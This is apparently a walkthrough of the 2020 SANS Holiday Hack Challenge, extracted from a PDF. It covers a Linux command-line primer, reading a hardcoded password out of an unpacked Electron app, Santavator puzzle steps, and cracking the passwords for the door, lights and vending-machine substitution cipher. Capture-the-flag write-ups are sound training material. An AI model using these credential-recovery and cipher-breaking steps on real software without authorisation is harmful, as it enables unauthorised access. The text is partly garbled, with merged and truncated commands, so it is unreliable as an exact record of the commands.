

**A munchkin is blocking the lollipop\_engine from starting. Run the lollipop\_engine binary to retrieve this munchkin.**

elf@bb73fba8c6e1:~/workshop\$ **ls -l lollipop\_engine**  -r--r--r-- 1 elf elf 5692352 Dec 9 20:08 lollipop\_engine

elf@9706de76847a:~/workshop\$ **chmod u+x lollipop\_engine** 

elf@9706de76847a:~/workshop\$ **./lollipop\_engine munchkin.898906189498077**

**Munchkins have blown the fuses in /home/elf/workshop/electrical. cd into electrical and rename blown\_fuse0 to fuse0.**

elf@bb73fba8c6e1:~/workshop\$ **cd electrical/**

elf@bb73fba8c6e1:~/workshop/electrical\$ **mv blown\_fuse0 fuse0**

**Now, make a symbolic link (symlink) named fuse1 that points to fuse0**

elf@bb73fba8c6e1:~/workshop/electrical\$ **ln -s fuse0 fuse1**

**Make a copy of fuse1 named fuse2.**

elf@bb73fba8c6e1:~/workshop/electrical\$ **cp fuse1 fuse2 We need to make sure munchkins don't come back. Add the characters "MUNCHKIN\_REPELLENT" into the file fuse2.** elf@bb73fba8c6e1:~/workshop/electrical\$ **echo MUNCHKIN\_REPELLENT >> fuse2 Find the munchkin somewhere in /opt/munchkin\_den.** elf@bb73fba8c6e1:~/workshop/electrical\$ find /opt/m /opt/munchkin\_den/ /opt/munchkin\_den/apps/showcase/src/main/resources/**mUnChKin.6253159819943018 Find the file somewhere in /opt/munchkin\_den that is owned by the user munchkin** elf@bb73fba8c6e1:~/workshop/electrical\$ **find /opt/munchkin\_den/ -user munchkin** /opt/munchkin\_den/apps/showcase/src/main/resources/template/ajaxErrorContainers/**niKhCnUm\_9528909612014411 Find the file created by munchkins that is greater than 108 kilobytes and less than 110 kilobytes located somewhere in /opt/munchkin\_den.** elf@bb73fba8c6e1:~/workshop/electrical\$ **find /opt/munchkin\_den/ -size +108k -size -110k** /opt/munchkin\_den/plugins/portlet-mocks/src/test/java/org/apache/**m\_u\_n\_c\_h\_k\_i\_n\_2579728047101724 List running processes to find another munchkin.** elf@bb73fba8c6e1:~/workshop/electrical\$ UID PID PPID C STIME TTY TIME CMD<br>init 1 0 0 13:06 pts/0 00:00:00 /usi init 1 0 0 13:06 pts/0 00:00:00 /usr/bin/python3 /usr/local/bin/tmuxp load ./mysession.yaml elf 23704 23701 0 13:21 pts/2 00:00:00 /usr/bin/python3 /14516\_munchkin<br>elf 24544 181 0 13:21 pts/3 00:00:00 ps -ef 24544 181 0 13:21 pts/3 **The 14516\_munchkin process is listening on a tcp port. Use a command to have the only listening port display to the screen.** elf@bb73fba8c6e1:~/workshop/electrical\$ **netstat -l** Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 0.0.0.0:54321 0.0.0.0:\* LISTEN Active UNIX domain sockets (only servers)<br>Proto RefCnt Flags Type State<br>unix 2 [ ACC ] STREAM LISTE Proto RefCnt Flags Type State I-Node Path unix 2 [ ACC ] STREAM LISTENING 11390623 /tmp/tmux-1050/default **The service listening on port 54321 is an HTTP server. Interact with this server to retrieve the last munchkin.** elf@bb73fba8c6e1:~/workshop/electrical\$ curl http://localhos **munchkin.73180338045875** Your final task is to stop the 14516\_munchkin process to collect the remaining lollipops. 00:00:00 ps -efelf@bb7f0dc779f8:~/workshop/electrical\$ **kill 23704 Congratulations, you caught all the munchkins and retrieved all the lollipops! Type "exit" to close…** elf@bb73fba8c6e1:~/workshop/electrical\$ **exit** Main objective Ok, on to the main objective. Click on the Point-Of-Sale terminal to download a copy of santa-shop.exe: <https://download.holidayhackchallenge.com/2020/santa-shop/santa-shop.exe>

<span id="page-7-0"></span>

\$ **mkdir unpacked**

#### \$ **npx asar extract app.asar unpacked/** npx: installed 17 in 1.892s

#### \$ **cd unpacked**

## \$ **ls**

img index.html main.js package.json preload.js README.md renderer.js style.css

#### $$ \mid$

Remember, if you need to change Santa's passwords, it's at the top of main.js!

#### \$ **head main.js**

// Modules to control application life and create native browser window const { app, BrowserWindow, ipcMain } = require('electron'); const path = require('path');

const SANTA\_PASSWORD = '**santapass**';

// TODO: Maybe get these from an API?

Page 8 of 39

const products = [  $\rightarrow$ name: 'Candy Cane',

From the source-code, we learn that the password for the Point-Of-Sale terminal is:

## **SANTAPASS**

While we're here, order some shirts at the Swag Booth and pick up the Green Bulb in the top-left corner of the courtyard, next to the Google Booth. On the way to the Santavator, make sure you pick up the Hex Nut that's hidden behind the table in the Dining Room, and another Hex Nut that's right to the door of the Santavator in the Entry.

## <span id="page-9-2"></span>OBJECTIVE 4) OPERATE THE SANTAVATOR

DIFFICULTY: 2



First, let's go back outside and help Pepper find his bird…

#### <span id="page-9-1"></span>Unescape Tmux Challenge



In the Talks Lobby, there's a Red Bulb laying around. Go back to the Santavator to install the red bulb to color the sparkles heading into the red receiver red. Now we can also visit Netwars on the roof! The Yellow Bulb is next to Santa's Sled. Pick it up and head back into the Santavator to install the final bulb. However, before stepping into the Santavator, make sure you pick up the Small Marble in the lower-right corner of the roof, just ahead of the Santavator, cleverly hidden out-of-sight.

Pepper gives us some hints to help with the main objective. Let's head back inside and talk to Sparkle, who gives us the Elevator Service Key.

#### <span id="page-9-0"></span>Main objective part 1

Enter the Santavator, and unlock the panel.

For now, we'll only have 1 Green Bulb and a few items, so position the Candycane in such a way that the Super Santavator Sparkle Stream (S4) flows through the green bulb into the green receiver. This unlocks the second floor and allows us to visit some of the really awesome talks!



Position the items in such a way that the S4 is split in 3 separate beams and flows into all 3 receivers to fully power the Santavator.

Page 10 of 39



There's still a button missing for the Workshop, but we'll come back to that later…

First, we need to pay Bushy a visit in the Talks Lobby, and help him out with some issues at the Speaker UNPreparedness Room.

#### <span id="page-10-1"></span>Speaker UNPrep Challenge part 1 – The Door

#### Help us get into the Speaker Unpreparedness Room!

The door is controlled by ./door, but it needs a password! If you can figure out the password, it'll open the door right up!

Oh, and if you have extra time, maybe you can turn on the lights with ./lights activate the vending machines with ./vending-machines? Those are a little trickier, they have configuration files, but it'd help us a lot!

(You can do one now and come back to do the others later if you want)

We copied edit-able versions of everything into the ./lab/ folder, in case you want to try EDITING or REMOVING the configuration files to see how the binaries react.

Note: These don't require low-level reverse engineering, so you can put away IDA and Ghidra (unless you WANT to use them!)

#### elf@57db11cc5d98 ~ \$ **ls door** lab lights lights.conf vending-machines vending-machines.json

What do you enter? > Computer-TurnLightsOn Checking......



The password needed to open the door is:



Now, the door is open, but in the room the lights are still turned off. Let's turn them on:

#### <span id="page-10-0"></span>Speaker UNPrep Challenge part 2 – The Lights



>>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lab/lights.conf

---t to help figure out the password... I guess you'll just have to make do!

The terminal just blinks: Welcome back, **Computer-TurnLightsOn**

That would have turned on the lights! If you've figured out the real password, be sure you run /home/elf/lights

elf@adefb6dc2a28 ~/lab \$ **cd ..**

elf@adefb6dc2a28 ~ \$ **./lights** 

The speaker unpreparedness room sure is dark, you're thinking (assuming you've opened the door; otherwise, you wonder how dark it actually is)

You wonder how to turn the lights on? If only you had some kind of hin---

>>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lights.conf



The password to turn the lights on is:

Г



Now that the lights are on, there's yet another issue in the room. The Vending Machine is out of order. Let's fix that one as well...

## <span id="page-11-0"></span>Speaker UNPrep Challenge part 3 - The Vending Machine



We can observe a few things. Each character is encoded by a different character, passwords in the config file are the same length as the password, and a long password is repeating, indicating that some kind of poly-alphabetical substitution is applied to a 10 characters long password, using an 8 byte key:



Using this knowledge, we can simply do a manual bruteforce, trying different characters, while keeping the ones that match the password of the machine:



Let's try this on the vending-machine-script:



Page 12 of 39

